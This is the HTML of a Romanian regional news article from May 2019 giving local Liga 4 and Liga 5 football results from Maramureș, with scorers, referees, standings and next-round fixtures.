	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">FOTBAL &#8211; Liga 4 și Liga 5 &#8211; Bârsana e sigură, Ulmeni mai are nevoie de 4 puncte</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM Sport' src='https://secure.gravatar.com/avatar/20301ab1a830db2dbef9836d42570db5?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20301ab1a830db2dbef9836d42570db5?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/mirceagrumaz/" data-wpel-link="internal">eMM Sport</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/fotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte/" data-wpel-link="internal">7 mai 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/sport/" rel="category tag" data-wpel-link="internal">Sport</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	5 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img width="750" height="422" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="FOTBAL &#8211; Liga 4 și Liga 5 &#8211; Bârsana e sigură, Ulmeni mai are nevoie de 4 puncte" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4-750x422.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4-750x422.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4-300x169.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4-768x432.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4-1024x576.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4-1140x641.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4.jpg 2048w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=FOTBAL+%E2%80%93+Liga+4+%C8%99i+Liga+5+%E2%80%93+B%C3%A2rsana+e+sigur%C4%83%2C+Ulmeni+mai+are+nevoie+de+4+puncte%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Ffotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=FOTBAL+%E2%80%93+Liga+4+%C8%99i+Liga+5+%E2%80%93+B%C3%A2rsana+e+sigur%C4%83%2C+Ulmeni+mai+are+nevoie+de+4+puncte&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte%2F&title=FOTBAL+%E2%80%93+Liga+4+%C8%99i+Liga+5+%E2%80%93+B%C3%A2rsana+e+sigur%C4%83%2C+Ulmeni+mai+are+nevoie+de+4+puncte" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p><strong>La finele săptămânii trecute s-au disputat jocurile unei noi etape din Liga 4 și Liga 5. În Liga 4 mai sunt două runde, iar una dintre participantele la barajul pentru titlul județean se cunoaște: Avântul Bârsana. La Sud, Viitorul Ulmeni are trei puncte avans față de Șomcuta Mare și golaveraj puțin mai bun (la meciuri directe a fost 2-1 pentru fiecare echipă când a fost gazdă). Practic, Ulmeni are nevoie de patru puncte pentru a fi sigură de jocul de baraj. Să mai spunem că la promovarea în Liga 3, echipa din Maramureș va întâlni reprezentanta județului Sălaj.</strong></p>
<p>&nbsp;</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p><strong>Liga 4. Seria Nord. Etapa 16</strong></p>
<ul>
<li>Avântul Bârsana &#8211; Zorile Moisei: 5-2 (1-0). Au marcat: Mihai Pop (16), Adrian Mușat (66, 90), Remus Deac (82), Teodor Ștefanca (90+2) / Petru Rosuș (54, 88). Arbitri: Vlad Mare &#8211; Cristian Mureșan, Cristian Gheighiș. Obs. Ioan Dragoș</li>
</ul>
<p>Juniori: 2-6 (Vasile Lendel, Ioan Stiopei / Simi Hojda 3, Ștefan Tomoiagă, Ian Verellen, Liviu Hojda)</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<ul>
<li>Plimob Sighetu Marmației &#8211; AS Remeți: 2-1 (1-0). Au marcat: Krisztian Moskola (31), Davide Popșa (57) / Daniel Șimăndean (64). Arbitri: Răzvan Necrici &#8211; Vasile Mariș, Adrian Mariș. Obs. Constantin Limban</li>
</ul>
<p>Juniori: 7-3 (Ionuț Pop 2, Alexandru Covaci, Richard Tot, Carlos Varga, Marcus Condrat, Denis Soare / Grigore Stan, Alin Grigor, Remus Gyugya)</p>
<ul>
<li>Salina Ocna Șugatag &#8211; Bradul Vișeu de Sus: 0-2 (0-2). Au marcat: Andreas Kutnic (5), Ionuț Leordean (38). Arbitri: Attila Antal &#8211; Daniel Balaj, D. Lung. Obs. Carol Sereș</li>
</ul>
<p>Juniori: 3-2 (Adrian Covaci 2, Ionuț Berinde / Alexandru Dzițac, Vasile Niță)s</p>
<ul>
<li>Metralul Bogdan Vodă &#8211; Iza Dragomirești: 0-5 (0-2). Au marcat: Ioan Gabrian (1), Marian Rus (4, 78), Dănuț Ardelean (54), Ioan Ardelean (76). Arbitri: Dinu Cociș &#8211; C. Erdei, Bogdan Mircea. Obs. Alexandru Bela</li>
</ul>
<p>Juniori: 2-3 (Ionuț Mariș 2 / Vasile Turcuș 2, Ionuț Drimeț)</p>
<ul>
<li>Recolta Săliștea de Sus a stat</li>
</ul>
<p>&nbsp;</p>
<p><strong>Clasament</strong></p>
<ol>
<li>Avântul Bârsana &#8211; 39p (64-16) &#8211; 13</li>
<li>Recolta Săliște &#8211; 30p (51-28) &#8211; 14</li>
<li>Plimob Sighet &#8211; 25p (48-29) &#8211; 13</li>
<li>Zorile Moisei &#8211; 24p (39-30) &#8211; 14</li>
<li>Iza Dragomirești &#8211; 19p (44-39) &#8211; 14</li>
<li>Bradul Vișeu &#8211; 18p (24-37) &#8211; 14</li>
<li>AS Remeți &#8211; 12p (25-37) &#8211; 13</li>
<li>Ocna Șugatag &#8211; 11p (27-55) &#8211; 15</li>
<li>Bogdan Vodă &#8211; 9p (19-70) &#8211; 15</li>
</ol>
<p>&nbsp;</p>
<p><strong>Etapa 17 (penultima)</strong>. Duminică, 12 mai: Iza &#8211; Plimob; Bârsana &#8211; Remeți; Bradul &#8211; Metalul; Zorile &#8211; Săliște. Salina va sta. Partida Plimob &#8211; Bârsana se va juca pe 9 mai</p>
<p>&nbsp;</p>
<p><strong>Liga 4. Seria Sud. Etapa 20</strong></p>
<ul>
<li>AS Nistru &#8211; Unirea Șișești: 3-7 (1-4). Au marcat: Marius Tămaș (24), Daniel Petrule (50, 72) / Marcel Șișeștean (8), Ștefan Semeniuc (12, 55, 68), Ioan Selegian (27), Traian Motișan (35, 58). Arbitri: Marius Bărbuș &#8211; Ionuț Sava, Andrei Mureșan. Obs. Traian Marchiș</li>
</ul>
<p>Juniori: 4-0 (Sebastian Hidigan 2, Raul Marian, Bogdan Varga)</p>
<ul>
<li>Lăpușul Târgu Lăpuș &#8211; Bradul Groșii Țibleșului: 7-3 (4-1). Au marcat: Adrian Șanta (26), Marian Satmari (29, 40, 64, 81), Andrei Bene (41), Gabriel Cozma (51) / Florin Michnea (22, 66), George Mârzac (53). Arbitri: Răzvan Necrici &#8211; Gheorghe Tarba, Stelian Homorodan. Obs. Florin Gherghel</li>
</ul>
<p>Juniori: 6-0 (Bogdan Florian 2, Daniel Balogh, Denis Ungur, Raul Ungur, Mihai Sitar)</p>
<ul>
<li>Progresul Șomcuta Mare &#8211; CS Fărcașa: 6-1 (2-0). Au marcat: Augustin Buhai (31), Vlad Pop (42), Bogdan Bîrle (56, 86), Bogdan Bușică (78), Cătălin Răduneață (90) / Ionuț Coț (70). Arbitri: Zoli Szekely &#8211; Răzvan Soponar, Vlad Parge. Obs. Zamfir Mesaroș</li>
</ul>
<p>Juniori: 1-1 (Ionuț Roman / Andrei Cupșa)</p>
<ul>
<li>Viitorul Ulmeni &#8211; CS Seini: 9-0 (3-0). Au marcat: Răzvan Ardelean (13), Bogdan Hauși (31, 75), Doru Pop (42), Vlad Vanca (50, 57), Tudor Balmoș (72), Alexandru Ignat (80), Radu Tămaș (90). Arbitri: Vasile Andreicuț &#8211; Stelian Homorodan, V. Vinț. Obs. G. Bujor</li>
</ul>
<p>Juniori: 3-1 (Cătălin Topan 3 / Cristian Pintea)</p>
<ul>
<li>Progresul Dumbrăvița &#8211; FC Suciu de Sus: 2-4 (0-2). Au marcat: Petru Negrea (62), Raul Tămaș (80) / Andrei Hidigan (15), Ioan Cosma (29, 67, 86). Arbitri: M. Tiniș &#8211; Bogdan Mureșan, Ionuț Husti. Obs. Edmond Necula</li>
</ul>
<p>Juniori: 3-8 (Iulian Marian, Mihai Ștețco, Claudiu Balha / Mihai Ioan Pop 5, Dorin Cîrjă 2, Cristian Pop)</p>
<p>&nbsp;</p>
<p><strong>Clasament</strong></p>
<ol>
<li>Viitorul Ulmeni &#8211; 45p (89-15) &#8211; 16</li>
<li>Progresul Șomcuta &#8211; 42p (81-12) &#8211; 16</li>
<li>Unirea Șișești &#8211; 30p (48-48) &#8211; 18</li>
<li>Lăpușul Tg. Lăpuș &#8211; 27p (66-32) &#8211; 16</li>
<li>FC Suciu de Sus &#8211; 25p (35-37) &#8211; 16</li>
<li>CS Fărcașa &#8211; 23p (25-27) &#8211; 16</li>
<li>Groșii Țibleșului &#8211; 19p (34-42) &#8211; 16</li>
<li>Prog. Dumbrăvița &#8211; 14p (27-53) &#8211; 17</li>
<li>CS Seini &#8211; 7p (15-72) &#8211; 17</li>
<li>AS Nistru &#8211; 4p (24-106) &#8211; 16</li>
</ol>
<p>&nbsp;</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p><strong>Etapa 21 (penultima, 11/12 mai)</strong>: Fărcașa &#8211; Ulmeni; Seini &#8211; Nistru; Suciu de Sus &#8211; Lăpușul; Groșii Țibleșului &#8211; Șomcuta Mare. Dumbrăvița și Șișești vor sta.</p>
<p>&nbsp;</p>
<p><strong>Liga 5. Seria 1. Etapa 11</strong></p>
<ul>
<li>Viitorul Copalnic Mănăștur &#8211; Cetate Remetea Chioarului: 7-2 (3-1). Au marcat: Daniel Nicoară (16, 33, 65), Alexandru Pop (18), Cristian Vasc (48), Nicu Oiegar (58), Alin Petrenciuc (80) / Alin Miclăuș (30), Florin Ciontoș (76). Arbitri: C. Pintea &#8211; S. Grad, Ioan Pop. Obs. Gheorghe Bărbuș</li>
<li>Speranța Cernești &#8211; Măgura Coaș: 5-2 (1-1). Au marcat: Gheorghe Chesei (9, 55), Marian Bobb (50), Darius Giurgiu (71, 83) / Răzvan Jurj (20, 70). Cartoșan roșu: Ionuț Neacșu (39, oaspeți). Arbitri: Radu Balmoș &#8211; Bogdan Pintea, Alexandru Oșan. Obs. Mihai Mihalca</li>
<li>Faurul Făurești &#8211; Fulgerul Lăschia: 1-2 (0-0). Au marcat: Dalin Pop (52) / Ioan Filip (62), Cătălin Oșan (85). Arbitri: Alin Tincu &#8211; Cristian Mureșan, Gavril Sitar. Obs. Cristian Săsăran</li>
<li>Gloria Chechiș &#8211; Gloria Culcea: 2-3 (0-2). Au marcat: Aurelian Marchiș (58), Mircea Bud (71) / Vasile Mureșan (24), Florin Rezmiveș (25), Vlad Barboloviciu (86). Arbitri: Florin Mihali &#8211; Raul Cormoș, Andreea Mărieș. Obs. Csaba Mezei</li>
</ul>
<p>&nbsp;</p>
<p><strong>Clasament</strong></p>
<ol>
<li>Faurul Făurești &#8211; 23p (33-16) &#8211; 11</li>
<li>Copalnic Mănăștur &#8211; 22p (32-20) &#8211; 11</li>
<li>Speranța Cernești &#8211; 20p (34-21) &#8211; 11</li>
<li>Fulgerul Lăschia &#8211; 20p (22-22) &#8211; 11</li>
<li>Gloria Culcea &#8211; 18p (31-22) &#8211; 11</li>
<li>Măgura Coaș &#8211; 17p (23-22) &#8211; 11</li>
<li>Gloria Chechiș &#8211; 5p (16-38) &#8211; 11</li>
<li>Remetea Chioarului &#8211; 0p (16-46) &#8211; 11</li>
</ol>
<p>&nbsp;</p>
<p><strong>Etapa 12 (duminică, 12 mai</strong>): Coaș &#8211; Copalnic Mănăștur; Făurești &#8211; Cernești; Lăschia &#8211; Culcea; Remetea Chioarului &#8211; Chechiș.</p>
<p>&nbsp;</p>
<p><strong>Liga 5. Seria 2. Etapa 11</strong></p>
<ul>
<li>Gloria Sălsig &#8211; Carmen Satulung: 2-1 (1-0). Au marcat: Dănuț Șandor (18), Cristian Vasoc (65) / Claudiu Conea (68). Arbitri: Mario Bela &#8211; Andrei Șuteu, Gabriel Erdei. Obs. Alexandru Bud</li>
<li>PHP Iadăra &#8211; ACS Satu Nou de Jos: 1-7 (0-4). Au marcat: Daniel Leșe (70) / Gabriel Berindan (22, 43), Marius Purcaru (26), Adrian Kantor (32, 63), Paul Rezmuves (58), Raul Sabou (72). Cartonaș roșu: Marius Cardoș (24, gazde). Arbitri: Andrei Pop &#8211; P. Ilieș, Raluca Pteanc. Obs. Ioan Onciu</li>
<li>Dinamic Groși &#8211; CSO Minerul Baia Mare: 1-6 (1-1). Au marcat: Lorin Druță (44) / Norbert Tamas (36), Ștefan Szabo (53, 63), Florin Borcutean (72, 90+1, 90+3). Arbitri: Vlad Mare &#8211; Raul Zoicaș, Denis Donca. Obs. Francisc Lukacs</li>
<li>Rapid Satu Nou de Sus &#8211; AS Mireșu Mare: 4-2 (2-2). Au marcat: Andrei Rusu (34, 37, 63), Andrei Mladin (80) / Dorin Mărieș (17), Marius Butean (28). Arbitri: Norbert Kemenes &#8211; S. Lucaciu, Alex Copos. Obs. Ioan Hotico</li>
</ul>
<p>&nbsp;</p>
<p><strong>Clasament</strong></p>
<ol>
<li>Gloria Sălsig &#8211; 27p (43-16) &#8211; 11</li>
<li>Satu Nou de Jos &#8211; 19p (29-29) &#8211; 11</li>
<li>Rapid Satu Nou &#8211; 18p (31-26) &#8211; 11</li>
<li>CSO Baia Sprie &#8211; 18p (32-43) &#8211; 11</li>
<li>Carmen Satulung &#8211; 14p (22-22) &#8211; 11</li>
<li>Mireșu Mare &#8211; 13p (21-24) &#8211; 11</li>
<li>PHP Iadăra &#8211; 13p (21-27) &#8211; 11</li>
<li>Dinamic Groși &#8211; 7p (21-33) &#8211; 11</li>
</ol>
<p>&nbsp;</p>
<p>Etapa 12 (duminică, 12 mai): Iadăra &#8211; Sălsig; Groși &#8211; ACS Satu Nou; Baia Sprie &#8211; Mireșu Mare; Carmen &#8211; Rapid Satu Nou.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/fotbal/" rel="tag" data-wpel-link="internal">fotbal</a><a href="https://www.emaramures.ro/tag/liga-4/" rel="tag" data-wpel-link="internal">liga 4</a><a href="https://www.emaramures.ro/tag/liga-5/" rel="tag" data-wpel-link="internal">liga 5</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/maramuresenii-afectati-de-pagubele-produse-de-porcii-solicita-modificarea-legii-vanatorii-si-protectiei-fondului-cinegetic/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Maramureşenii afectați de pagubele produse de porcii solicită modificarea legii vânătorii și protecției fondului cinegetic</h3>
        </a>
    
            <a href="https://www.emaramures.ro/un-tir-s-a-rasturnat-pe-camp-la-apa-foto/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Un TIR s-a răsturnat pe câmp la Apa - FOTO</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/un-tir-s-a-rasturnat-pe-camp-la-apa-foto/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Un TIR s-a răsturnat pe câmp la Apa &#8211; FOTO" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/tir-75x75.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/tir-75x75.jpeg 75w, https://www.emaramures.ro/wp-content/uploads/2019/05/tir-150x150.jpeg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/un-tir-s-a-rasturnat-pe-camp-la-apa-foto/" data-wpel-link="internal">
                        Un TIR s-a răsturnat pe câmp la Apa - FOTO                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/handbal-cn-junioare-i-css-2-baia-mare-a-castigat-turneul-final-speranta/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="HANDBAL &#8211; CN Junioare I: CSȘ 2 Baia Mare a câștigat Turneul Final Speranță" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/handbal-oana-bors-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/handbal-oana-bors-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/05/handbal-oana-bors-150x150.jpg 150w, https://www.emaramures.ro/wp-content/uploads/2019/05/handbal-oana-bors-300x300.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/05/handbal-oana-bors.jpg 720w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/handbal-cn-junioare-i-css-2-baia-mare-a-castigat-turneul-final-speranta/" data-wpel-link="internal">
                        HANDBAL - CN Junioare I: CSȘ 2 Baia Mare a câștigat Turneul Final Speranță                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='388265' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="360b8fb40e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="189"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
